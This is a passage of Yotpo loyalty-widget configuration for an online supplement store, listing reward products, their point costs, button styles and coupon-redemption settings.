                      "product-432534-settings-hidden": "false",
                      "product-432534-settings-out-of-stock": "false",
                      "product-432534-settings-redeem-button-color": "rgba(204,167,45,1)",
                      "product-432534-settings-redeem-button-text": "REDEEM NOW",
                      "product-432534-settings-redeem-button-text-color": "rgba(255,255,255,1)",
                      "product-432534-settings-redeem-button-type": "filled_rectangle",
                      "product-432534-settings-restrict-specific-tier": "false",
                      "product-432534-settings-reward": "Zinc",
                      "product-432534-settings-reward-color": "rgba(33,71,45,1)",
                      "product-432534-settings-reward-font-size": 28,
                      "product-432534-settings-show-in-logged-out": "No",
                      "product-432534-settings-show-vip-tier-label": "false",
                      "product-432534-settings-variant-id": "39867296383176",
                      "product-432534-settings-vip-tier-label": "VIP ONLY",
                      "product-488475-displayname": "Live Healthy Bundle",
                      "product-488475-settings-background-border-color": "rgba(204,167,45,1)",
                      "product-488475-settings-background-fill-color": "rgba(255,255,255,0.64)",
                      "product-488475-settings-background-has-shadow": "true",
                      "product-488475-settings-background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2021_10_28_18_13_21_062",
                      "product-488475-settings-cancel-button-text-color": "rgba(204,167,45,1)",
                      "product-488475-settings-confirm-button-color": "rgba(204,167,45,1)",
                      "product-488475-settings-confirm-button-text-color": "#FFFFFF",
                      "product-488475-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-488475-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-488475-settings-cost": "675",
                      "product-488475-settings-cost-color": "rgba(84,84,84,1)",
                      "product-488475-settings-cost-text": "{{points}} POINTS",
                      "product-488475-settings-hidden": "false",
                      "product-488475-settings-out-of-stock": "false",
                      "product-488475-settings-redeem-button-color": "rgba(204,167,45,1)",
                      "product-488475-settings-redeem-button-text": "REDEEM NOW",
                      "product-488475-settings-redeem-button-text-color": "rgba(255,255,255,1)",
                      "product-488475-settings-redeem-button-type": "filled_rectangle",
                      "product-488475-settings-restrict-specific-tier": "true",
                      "product-488475-settings-reward": "Live Healthy Bundle",
                      "product-488475-settings-reward-color": "rgba(33,71,45,1)",
                      "product-488475-settings-reward-font-size": 28,
                      "product-488475-settings-show-in-logged-out": "No",
                      "product-488475-settings-show-vip-tier-label": "false",
                      "product-488475-settings-variant-id": "40351888212168",
                      "product-488475-settings-vip-tier-ids": "9952",
                      "product-488475-settings-vip-tier-label": "VIP ONLY",
                      "product-584235-displayname": "Vitamin D3",
                      "product-584235-settings-background-border-color": "rgba(204,167,45,1)",
                      "product-584235-settings-background-fill-color": "rgba(255,255,255,0.64)",
                      "product-584235-settings-background-has-shadow": "true",
                      "product-584235-settings-background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_10_25_16_26_17_792",
                      "product-584235-settings-cancel-button-text-color": "rgba(204,167,45,1)",
                      "product-584235-settings-confirm-button-color": "rgba(204,167,45,1)",
                      "product-584235-settings-confirm-button-text-color": "#FFFFFF",
                      "product-584235-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-584235-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-584235-settings-cost": "180",
                      "product-584235-settings-cost-color": "rgba(84,84,84,1)",
                      "product-584235-settings-cost-font-size": 24,
                      "product-584235-settings-cost-text": "{{points}} POINTS",
                      "product-584235-settings-hidden": "false",
                      "product-584235-settings-out-of-stock": "false",
                      "product-584235-settings-redeem-button-color": "rgba(204,167,45,1)",
                      "product-584235-settings-redeem-button-text": "REDEEM NOW",
                      "product-584235-settings-redeem-button-text-color": "rgba(255,255,255,1)",
                      "product-584235-settings-redeem-button-type": "filled_rectangle",
                      "product-584235-settings-restrict-specific-tier": "false",
                      "product-584235-settings-reward": "Vitamin D3",
                      "product-584235-settings-reward-color": "rgba(33,71,45,1)",
                      "product-584235-settings-reward-font-size": 28,
                      "product-584235-settings-show-in-logged-out": "true",
                      "product-584235-settings-show-vip-tier-label": "false",
                      "product-584235-settings-variant-id": "40863834046664",
                      "product-584235-settings-vip-tier-ids": "9952",
                      "product-584235-settings-vip-tier-label": "VIP ONLY",
                      "product-610975-displayname": "Vitamin C",
                      "product-610975-settings-background-border-color": "rgba(204,167,45,1)",
                      "product-610975-settings-background-fill-color": "rgba(255,255,255,0.64)",
                      "product-610975-settings-background-has-shadow": "true",
                      "product-610975-settings-background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2024_03_11_17_20_55_438",
                      "product-610975-settings-cancel-button-text-color": "rgba(204,167,45,1)",
                      "product-610975-settings-confirm-button-color": "rgba(204,167,45,1)",
                      "product-610975-settings-confirm-button-text-color": "#FFFFFF",
                      "product-610975-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-610975-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-610975-settings-cost": "300",
                      "product-610975-settings-cost-color": "rgba(84,84,84,1)",
                      "product-610975-settings-cost-font-size": 24,
                      "product-610975-settings-cost-text": "{{points}} POINTS",
                      "product-610975-settings-hidden": "false",
                      "product-610975-settings-out-of-stock": "false",
                      "product-610975-settings-redeem-button-color": "rgba(204,167,45,1)",
                      "product-610975-settings-redeem-button-text": "REDEEM NOW",
                      "product-610975-settings-redeem-button-text-color": "rgba(255,255,255,1)",
                      "product-610975-settings-redeem-button-type": "filled_rectangle",
                      "product-610975-settings-restrict-specific-tier": "false",
                      "product-610975-settings-reward": "Vitamin C",
                      "product-610975-settings-reward-color": "rgba(33,71,45,1)",
                      "product-610975-settings-reward-font-size": 28,
                      "product-610975-settings-show-in-logged-out": "No",
                      "product-610975-settings-show-vip-tier-label": "false",
                      "product-610975-settings-variant-id": "39862724296904",
                      "product-610975-settings-vip-tier-label": "VIP ONLY",
                      "product-773521-displayname": "Ashwagandha",
                      "product-773521-settings-background-border-color": "rgba(204,167,45,1)",
                      "product-773521-settings-background-fill-color": "rgba(255,255,255,0.64)",
                      "product-773521-settings-background-has-shadow": "true",
                      "product-773521-settings-background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2024_03_11_20_07_21_077",
                      "product-773521-settings-cancel-button-text-color": "rgba(204,167,45,1)",
                      "product-773521-settings-confirm-button-color": "rgba(204,167,45,1)",
                      "product-773521-settings-confirm-button-text-color": "#FFFFFF",
                      "product-773521-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-773521-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-773521-settings-cost": "325",
                      "product-773521-settings-cost-color": "rgba(84,84,84,1)",
                      "product-773521-settings-cost-font-size": 24,
                      "product-773521-settings-cost-text": "{{points}} POINTS",
                      "product-773521-settings-hidden": "false",
                      "product-773521-settings-out-of-stock": "false",
                      "product-773521-settings-redeem-button-color": "rgba(204,167,45,1)",
                      "product-773521-settings-redeem-button-text": "REDEEM NOW",
                      "product-773521-settings-redeem-button-text-color": "rgba(255,255,255,1)",
                      "product-773521-settings-redeem-button-type": "filled_rectangle",
                      "product-773521-settings-restrict-specific-tier": "false",
                      "product-773521-settings-reward": "Ashwagandha",
                      "product-773521-settings-reward-color": "rgba(33,71,45,1)",
                      "product-773521-settings-reward-font-size": 28,
                      "product-773521-settings-show-in-logged-out": "No",
                      "product-773521-settings-show-vip-tier-label": "false",
                      "product-773521-settings-variant-id": "42666519036104",
                      "product-773521-settings-vip-tier-label": "VIP ONLY",
                      "product-857149-displayname": "Glass Shaker Bottle",
                      "product-857149-settings-background-border-color": "rgba(204,167,45,1)",
                      "product-857149-settings-background-fill-color": "rgba(255,255,255,0.64)",
                      "product-857149-settings-background-has-shadow": "true",
                      "product-857149-settings-background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2024_03_11_19_52_06_323",
                      "product-857149-settings-cancel-button-text-color": "rgba(204,167,45,1)",
                      "product-857149-settings-confirm-button-color": "rgba(204,167,45,1)",
                      "product-857149-settings-confirm-button-text-color": "#FFFFFF",
                      "product-857149-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-857149-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-857149-settings-cost": "325",
                      "product-857149-settings-cost-color": "rgba(84,84,84,1)",
                      "product-857149-settings-cost-font-size": 24,
                      "product-857149-settings-cost-text": "{{points}} POINTS",
                      "product-857149-settings-hidden": "false",
                      "product-857149-settings-out-of-stock": "false",
                      "product-857149-settings-redeem-button-color": "rgba(204,167,45,1)",
                      "product-857149-settings-redeem-button-text": "REDEEM NOW",
                      "product-857149-settings-redeem-button-text-color": "rgba(255,255,255,1)",
                      "product-857149-settings-redeem-button-type": "filled_rectangle",
                      "product-857149-settings-restrict-specific-tier": "false",
                      "product-857149-settings-reward": "Glass Shaker Bottle",
                      "product-857149-settings-reward-color": "rgba(33,71,45,1)",
                      "product-857149-settings-reward-font-size": 28,
                      "product-857149-settings-show-in-logged-out": "No",
                      "product-857149-settings-show-vip-tier-label": "false",
                      "product-857149-settings-variant-id": "42172255502536",
                      "product-857149-settings-vip-tier-label": "VIP ONLY",
                      "product-898359-displayname": "Foreign Protein Cleanse",
                      "product-898359-settings-background-border-color": "rgba(204,167,45,1)",
                      "product-898359-settings-background-fill-color": "rgba(255,255,255,0.64)",
                      "product-898359-settings-background-has-shadow": "true",
                      "product-898359-settings-background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2024_08_27_20_45_18_960",
                      "product-898359-settings-cancel-button-text-color": "rgba(204,167,45,1)",
                      "product-898359-settings-confirm-button-color": "rgba(204,167,45,1)",
                      "product-898359-settings-confirm-button-text-color": "#FFFFFF",
                      "product-898359-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-898359-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-898359-settings-cost": "610",
                      "product-898359-settings-cost-color": "rgba(84,84,84,1)",
                      "product-898359-settings-cost-font-size": 24,
                      "product-898359-settings-cost-text": "{{points}} POINTS",
                      "product-898359-settings-hidden": "false",
                      "product-898359-settings-out-of-stock": "false",
                      "product-898359-settings-redeem-button-color": "rgba(204,167,45,1)",
                      "product-898359-settings-redeem-button-text": "REDEEM NOW",
                      "product-898359-settings-redeem-button-text-color": "rgba(255,255,255,1)",
                      "product-898359-settings-redeem-button-type": "filled_rectangle",
                      "product-898359-settings-restrict-specific-tier": "false",
                      "product-898359-settings-reward": "Foreign Protein Cleanse",
                      "product-898359-settings-reward-color": "rgba(33,71,45,1)",
                      "product-898359-settings-reward-font-size": 28,
                      "product-898359-settings-show-in-logged-out": "No",
                      "product-898359-settings-show-vip-tier-label": "false",
                      "product-898359-settings-variant-id": "44060525527240",
                      "product-898359-settings-vip-tier-label": "VIP ONLY",
                      "product-898360-displayname": "Glucose Oxidase",
                      "product-898360-settings-background-border-color": "rgba(204,167,45,1)",
                      "product-898360-settings-background-fill-color": "rgba(255,255,255,0.64)",
                      "product-898360-settings-background-has-shadow": "true",
                      "product-898360-settings-background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2024_09_20_15_49_50_645",
                      "product-898360-settings-cancel-button-text-color": "rgba(204,167,45,1)",
                      "product-898360-settings-confirm-button-color": "rgba(204,167,45,1)",
                      "product-898360-settings-confirm-button-text-color": "#FFFFFF",
                      "product-898360-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-898360-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-898360-settings-cost": "455",
                      "product-898360-settings-cost-color": "rgba(84,84,84,1)",
                      "product-898360-settings-cost-font-size": 24,
                      "product-898360-settings-cost-text": "{{points}} POINTS",
                      "product-898360-settings-hidden": "false",
                      "product-898360-settings-out-of-stock": "false",
                      "product-898360-settings-redeem-button-color": "rgba(204,167,45,1)",
                      "product-898360-settings-redeem-button-text": "REDEEM NOW",
                      "product-898360-settings-redeem-button-text-color": "rgba(255,255,255,1)",
                      "product-898360-settings-redeem-button-type": "filled_rectangle",
                      "product-898360-settings-restrict-specific-tier": "false",
                      "product-898360-settings-reward": "Glucose Oxidase",
                      "product-898360-settings-reward-color": "rgba(33,71,45,1)",
                      "product-898360-settings-reward-font-size": 28,
                      "product-898360-settings-show-in-logged-out": "No",
                      "product-898360-settings-show-vip-tier-label": "false",
                      "product-898360-settings-variant-id": "44060679766216",
                      "product-898360-settings-vip-tier-label": "VIP ONLY",
                      "product-898361-displayname": "Toxin Binder",
                      "product-898361-settings-background-border-color": "rgba(204,167,45,1)",
                      "product-898361-settings-background-fill-color": "rgba(255,255,255,0.64)",
                      "product-898361-settings-background-has-shadow": "true",
                      "product-898361-settings-background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2024_08_27_20_51_47_850",
                      "product-898361-settings-cancel-button-text-color": "rgba(204,167,45,1)",
                      "product-898361-settings-confirm-button-color": "rgba(204,167,45,1)",
                      "product-898361-settings-confirm-button-text-color": "#FFFFFF",
                      "product-898361-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-898361-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-898361-settings-cost": "455",
                      "product-898361-settings-cost-color": "rgba(84,84,84,1)",
                      "product-898361-settings-cost-font-size": 24,
                      "product-898361-settings-cost-text": "{{points}} POINTS",
                      "product-898361-settings-hidden": "false",
                      "product-898361-settings-out-of-stock": "false",
                      "product-898361-settings-redeem-button-color": "rgba(204,167,45,1)",
                      "product-898361-settings-redeem-button-text": "REDEEM NOW",
                      "product-898361-settings-redeem-button-text-color": "rgba(255,255,255,1)",
                      "product-898361-settings-redeem-button-type": "filled_rectangle",
                      "product-898361-settings-restrict-specific-tier": "false",
                      "product-898361-settings-reward": "Toxin Binder",
                      "product-898361-settings-reward-color": "rgba(33,71,45,1)",
                      "product-898361-settings-reward-font-size": 28,
                      "product-898361-settings-show-in-logged-out": "No",
                      "product-898361-settings-show-vip-tier-label": "false",
                      "product-898361-settings-variant-id": "44060700377288",
                      "product-898361-settings-vip-tier-label": "VIP ONLY",
                      "product-898362-displayname": "Berberine",
                      "product-898362-settings-background-border-color": "rgba(204,167,45,1)",
                      "product-898362-settings-background-fill-color": "rgba(255,255,255,0.64)",
                      "product-898362-settings-background-has-shadow": "true",
                      "product-898362-settings-background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2024_08_27_20_51_58_265",
                      "product-898362-settings-cancel-button-text-color": "rgba(204,167,45,1)",
                      "product-898362-settings-confirm-button-color": "rgba(204,167,45,1)",
                      "product-898362-settings-confirm-button-text-color": "#FFFFFF",
                      "product-898362-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-898362-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-898362-settings-cost": "495",
                      "product-898362-settings-cost-color": "rgba(84,84,84,1)",
                      "product-898362-settings-cost-font-size": 24,
                      "product-898362-settings-cost-text": "{{points}} POINTS",
                      "product-898362-settings-hidden": "false",
                      "product-898362-settings-out-of-stock": "false",
                      "product-898362-settings-redeem-button-color": "rgba(204,167,45,1)",
                      "product-898362-settings-redeem-button-text": "REDEEM NOW",
                      "product-898362-settings-redeem-button-text-color": "rgba(255,255,255,1)",
                      "product-898362-settings-redeem-button-type": "filled_rectangle",
                      "product-898362-settings-restrict-specific-tier": "false",
                      "product-898362-settings-reward": "Berberine",
                      "product-898362-settings-reward-color": "rgba(33,71,45,1)",
                      "product-898362-settings-reward-font-size": 28,
                      "product-898362-settings-show-in-logged-out": "No",
                      "product-898362-settings-show-vip-tier-label": "false",
                      "product-898362-settings-variant-id": "44060701360328",
                      "product-898362-settings-vip-tier-label": "VIP ONLY",
                      "product-898366-displayname": "Ozonated Activated Charcoal",
                      "product-898366-settings-background-border-color": "rgba(204,167,45,1)",
                      "product-898366-settings-background-fill-color": "rgba(255,255,255,0.64)",
                      "product-898366-settings-background-has-shadow": "true",
                      "product-898366-settings-background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2024_08_27_20_52_37_677",
                      "product-898366-settings-cancel-button-text-color": "rgba(204,167,45,1)",
                      "product-898366-settings-confirm-button-color": "rgba(204,167,45,1)",
                      "product-898366-settings-confirm-button-text-color": "#FFFFFF",
                      "product-898366-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-898366-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-898366-settings-cost": "390",
                      "product-898366-settings-cost-color": "rgba(84,84,84,1)",
                      "product-898366-settings-cost-font-size": 24,
                      "product-898366-settings-cost-text": "{{points}} POINTS",
                      "product-898366-settings-hidden": "false",
                      "product-898366-settings-out-of-stock": "false",
                      "product-898366-settings-redeem-button-color": "rgba(204,167,45,1)",
                      "product-898366-settings-redeem-button-text": "REDEEM NOW",
                      "product-898366-settings-redeem-button-text-color": "rgba(255,255,255,1)",
                      "product-898366-settings-redeem-button-type": "filled_rectangle",
                      "product-898366-settings-restrict-specific-tier": "false",
                      "product-898366-settings-reward": "Ozonated Activated Charcoal",
                      "product-898366-settings-reward-color": "rgba(33,71,45,1)",
                      "product-898366-settings-reward-font-size": 28,
                      "product-898366-settings-show-in-logged-out": "No",
                      "product-898366-settings-show-vip-tier-label": "false",
                      "product-898366-settings-variant-id": "44060760342728",
                      "product-898366-settings-vip-tier-label": "VIP ONLY",
                      "product-951818-displayname": "Wheatgrass",
                      "product-951818-settings-background-border-color": "rgba(204,167,45,1)",
                      "product-951818-settings-background-fill-color": "rgba(255,255,255,0.64)",
                      "product-951818-settings-background-has-shadow": "true",
                      "product-951818-settings-background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2025_02_25_23_26_58_117",
                      "product-951818-settings-cancel-button-text-color": "rgba(204,167,45,1)",
                      "product-951818-settings-confirm-button-color": "rgba(204,167,45,1)",
                      "product-951818-settings-confirm-button-text-color": "#FFFFFF",
                      "product-951818-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-951818-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-951818-settings-cost": "600",
                      "product-951818-settings-cost-color": "rgba(84,84,84,1)",
                      "product-951818-settings-cost-font-size": 24,
                      "product-951818-settings-cost-text": "{{points}} POINTS",
                      "product-951818-settings-hidden": "false",
                      "product-951818-settings-out-of-stock": "false",
                      "product-951818-settings-redeem-button-color": "rgba(204,167,45,1)",
                      "product-951818-settings-redeem-button-text": "REDEEM NOW",
                      "product-951818-settings-redeem-button-text-color": "rgba(255,255,255,1)",
                      "product-951818-settings-redeem-button-type": "filled_rectangle",
                      "product-951818-settings-restrict-specific-tier": "false",
                      "product-951818-settings-reward": "Wheatgrass",
                      "product-951818-settings-reward-color": "rgba(33,71,45,1)",
                      "product-951818-settings-reward-font-size": 28,
                      "product-951818-settings-show-in-logged-out": "No",
                      "product-951818-settings-show-vip-tier-label": "false",
                      "product-951818-settings-variant-id": "44485472518344",
                      "product-951818-settings-vip-tier-label": "VIP ONLY",
                      "product-951829-displayname": "InsuLess",
                      "product-951829-settings-background-border-color": "rgba(204,167,45,1)",
                      "product-951829-settings-background-fill-color": "rgba(255,255,255,0.64)",
                      "product-951829-settings-background-has-shadow": "true",
                      "product-951829-settings-background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2025_02_25_23_28_42_771",
                      "product-951829-settings-cancel-button-text-color": "rgba(204,167,45,1)",
                      "product-951829-settings-confirm-button-color": "rgba(204,167,45,1)",
                      "product-951829-settings-confirm-button-text-color": "#FFFFFF",
                      "product-951829-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-951829-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-951829-settings-cost": "800",
                      "product-951829-settings-cost-color": "rgba(84,84,84,1)",
                      "product-951829-settings-cost-font-size": 24,
                      "product-951829-settings-cost-text": "{{points}} POINTS",
                      "product-951829-settings-hidden": "false",
                      "product-951829-settings-out-of-stock": "false",
                      "product-951829-settings-redeem-button-color": "rgba(204,167,45,1)",
                      "product-951829-settings-redeem-button-text": "REDEEM NOW",
                      "product-951829-settings-redeem-button-text-color": "rgba(255,255,255,1)",
                      "product-951829-settings-redeem-button-type": "filled_rectangle",
                      "product-951829-settings-restrict-specific-tier": "false",
                      "product-951829-settings-reward": "InsuLess",
                      "product-951829-settings-reward-color": "rgba(33,71,45,1)",
                      "product-951829-settings-reward-font-size": 28,
                      "product-951829-settings-show-in-logged-out": "No",
                      "product-951829-settings-show-vip-tier-label": "false",
                      "product-951829-settings-variant-id": "44485463146696",
                      "product-951829-settings-vip-tier-label": "VIP ONLY",
                      "product-964742-displayname": "Organic Cotton Tote",
                      "product-964742-settings-background-border-color": "rgba(204,167,45,1)",
                      "product-964742-settings-background-fill-color": "rgba(255,255,255,0.64)",
                      "product-964742-settings-background-has-shadow": "true",
                      "product-964742-settings-background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2025_04_22_16_10_10_780",
                      "product-964742-settings-cancel-button-text-color": "rgba(204,167,45,1)",
                      "product-964742-settings-confirm-button-color": "rgba(204,167,45,1)",
                      "product-964742-settings-confirm-button-text-color": "#FFFFFF",
                      "product-964742-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-964742-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-964742-settings-cost": "300",
                      "product-964742-settings-cost-color": "rgba(84,84,84,1)",
                      "product-964742-settings-cost-font-size": 24,
                      "product-964742-settings-cost-text": "{{points}} POINTS",
                      "product-964742-settings-hidden": "false",
                      "product-964742-settings-out-of-stock": "false",
                      "product-964742-settings-redeem-button-color": "rgba(204,167,45,1)",
                      "product-964742-settings-redeem-button-text": "REDEEM NOW",
                      "product-964742-settings-redeem-button-text-color": "rgba(255,255,255,1)",
                      "product-964742-settings-redeem-button-type": "filled_rectangle",
                      "product-964742-settings-restrict-specific-tier": "false",
                      "product-964742-settings-reward": "Organic Cotton Tote",
                      "product-964742-settings-reward-color": "rgba(33,71,45,1)",
                      "product-964742-settings-reward-font-size": 28,
                      "product-964742-settings-show-in-logged-out": "No",
                      "product-964742-settings-show-vip-tier-label": "false",
                      "product-964742-settings-variant-id": "44592284631240",
                      "product-964742-settings-vip-tier-label": "VIP ONLY",
                      "redeem-button-color": "#0f0c6d",
                      "redeem-button-text": "REDEEM NOW",
                      "redeem-button-text-color": "#0f0c6d",
                      "redeem-button-type": "rectangular_outline",
                      "redemptions-background-fill-color": "#ffffff",
                      "redemptions-background-has-shadow": false,
                      "reward-color": "#011247",
                      "reward-font-size": "18",
                      "secondary-font-name-and-url": "Miller Display@|",
                      "selected-extensions": [
                        "1077297",
                        "1055680",
                        "1055682",
                        "964742",
                        "1055681",
                        "951818",
                        "951829",
                        "584235",
                        "898360",
                        "898361",
                        "898362",
                        "898366",
                        "610975",
                        "773521",
                        "857149",
                        "898359",
                        "432534"
                      ],
                      "slides-next-button-image": "",
                      "slides-prev-button-image": "",
                      "status-failure-text": "We could not add this product to your cart",
                      "status-success-text": "Product has been successfully added to your cart",
                      "view-cart-link": "/cart",
                      "view-cart-text": "VIEW CART"
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "isShopifyFunctionEnabled": true,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "78398",
                      "mustHavePaidProduct": true,
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC",
                      "storeLoginUrl": "https://globalhealing.com/account/login"
                    },
                    className: "ProductsRedemptionWidget",
                    dependencyGroupId: 2
                },
            
                "68973": {
                    instanceId: "68973",
                    instanceVersionId: "460263919",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-products-redemption/app.v0.8.0-7465.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "apply-button-color": "#000000",
                      "apply-button-font-size": "14",
                      "apply-button-text": "Apply",
                      "apply-button-text-color": "#ffffff",
                      "apply-button-type": "rounded_filled_rectangle",
                      "cancel-button-text-color": "#0f0c6d",
                      "confirm-button-color": "#0f0c6d",
                      "confirm-button-text-color": "#ffffff",
                      "confirm-button-type": "filled_rectangle",
                      "confirmation-step-cancel-option": "CANCEL",
                      "confirmation-step-confirm-option": "YES, ADD IT",
                      "confirmation-step-title": "Add this item to your cart?",
                      "cost-color": "#a0abf0",
                      "cost-font-size": "20",
                      "cost-text-redemption": "{{points}} POINTS",
                      "desktop-slides-per-view": 4,
                      "dropdown-border-color": "#848ca3",
                      "dropdown-border-radius": "2px",
                      "dropdown-point-balance-color": "#000000",
                      "dropdown-point-balance-number-color": "#000000",
                      "dropdown-text": "Choose product",
                      "go-back-text": "GO BACK",
                      "has-free-product-failure": "You can only redeem one free product per purchase",
                      "has-no-paid-product-failure": "Add at least one paid product to your cart in order to redeem",
                      "headline": "Redeem for Products",
                      "headline-color": "#011247",
                      "headline-font-size": "36",
                      "image-ratio": "three_four",
                      "login-button-color": "#0f0c6d",
                      "login-button-text": "REDEEM NOW",
                      "login-button-text-color": "#0f0c6d",
                      "login-button-type": "rectangular_outline",
                      "mobile-items-per-slide": 4,
                      "out-of-stock-background-color": "rgba(255,255,255,0.64)",
                      "out-of-stock-text": "OUT OF STOCK",
                      "out-of-stock-text-color": "#011247",
                      "point-balance-text": "You have {{current_point_balance}} points",
                      "points-balance-color": "#011247",
                      "points-balance-font-size": "34",
                      "points-balance-number-color": "#93a1eb",
                      "primary-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "redeem-button-color": "#0f0c6d",
                      "redeem-button-text": "REDEEM NOW",
                      "redeem-button-text-color": "#0f0c6d",
                      "redeem-button-type": "rectangular_outline",
                      "redemptions-background-fill-color": "#ffffff",
                      "redemptions-background-has-shadow": false,
                      "reward-color": "#011247",
                      "reward-font-size": "18",
                      "secondary-font-name-and-url": "Nunito Sans@400|https://fonts.googleapis.com/css?family=Nunito+Sans:400\u0026display=swap",
                      "status-failure-text": "We could not add this product to your cart",
                      "status-success-text": "Product has been successfully added to your cart",
                      "view-cart-link": "/cart",
                      "view-cart-text": "VIEW CART"
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "isShopifyFunctionEnabled": true,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "78398",
                      "mustHavePaidProduct": true,
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC",
                      "storeLoginUrl": "https://globalhealing.com/account/login"
                    },
                    className: "ProductsRedemptionWidget",
                    dependencyGroupId: 2
                },
            
                "48422": {
                    instanceId: "48422",
                    instanceVersionId: "358802771",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-coupons-redemption/app.v1.1.3-6441.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/CouponsRedemptionWidget/biz9zGm3crKRr_rj-OtV8w/css-overrides/css-overrides.2024_08_27_15_22_25_653.css",
                    customizationCssUrl: "",
                    customizations: {
                      "confirmation-step-cancel-option": "NO",
                      "confirmation-step-confirm-option": "YES",
                      "confirmation-step-title": "ARE YOU SURE?",
                      "coupon-background-type": "no-background",
                      "coupon-code-copied-message-body": "Thank you for redeeming your points. Please paste the code at checkout.",
                      "coupon-code-copied-message-color": "#707997",
                      "coupon-code-copied-message-title": "COPIED",
                      "coupons-redemption-description": "Redeeming your points is easy! Click Redeem My Points and copy \u0026 paste your code at checkout.",
                      "coupons-redemption-headline": "How to use your points",
                      "coupons-redemption-rule": "100 points equals $10.00",
                      "description-color": "rgba(84,84,84,1)",
                      "description-font-size": "20",
                      "disabled-outline-button-color": "#929292",
                      "discount-bigger-than-subscription-cost-text": "Your next subscription is lower than the redemption amount",
                      "donate-button-text": "DONATE",
                      "donation-success-message-body": "Thank you for donating ${{donation_amount}} to {{company_name}}",
                      "donation-success-message-color": "#707997",
                      "donation-success-message-title": "SUCCESS",
                      "error-message-color": "#f04860",
                      "error-message-title": "",
                      "headline-color": "rgba(204,167,45,1)",
                      "headline-font-size": 40,
                      "login-button-color": "rgba(204,167,45,1)",
                      "login-button-text": "REDEEM MY POINTS",
                      "login-button-text-color": "white",
                      "login-button-type": "rounded_filled_rectangle",
                      "message-font-size": "14",
                      "missing-points-amount-text": "You don't have enough points to redeem",
                      "next-subscription-headline-text": "next order {{next_order_amount}}",
                      "next-subscription-subtitle-text": "{{product_name}}",
                      "no-subscription-subtitle-text": "No ongoing subscriptions",
                      "point-balance-text": "You have {{current_point_balance}} points",
                      "points-balance-color": "#011247",
                      "points-balance-font-size": "20",
                      "points-balance-number-color": "#93a1eb",
                      "primary-font-name-and-url": "-apple-system,BlinkMacSystemFont, Segoe UI, Roboto, Ubuntu, Helvetica Neue, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol@|",
                      "redeem-button-color": "#556DD8",
                      "redeem-button-text": "REDEEM",
                      "redeem-button-text-color": "white",
                      "redeem-button-type": "filled_rectangle",
                      "redemption-464834-displayname": "$5 off S\u0026S",
                      "redemption-464834-settings-button-color": "rgba(204,167,45,1)",
                      "redemption-464834-settings-button-text": "REDEEM",
                      "redemption-464834-settings-button-text-color": "rgba(255,255,255,1)",
                      "redemption-464834-settings-button-type": "rounded_filled_rectangle",
                      "redemption-464834-settings-call-to-action-button-text": "REDEEM",
                      "redemption-464834-settings-cost": "50",
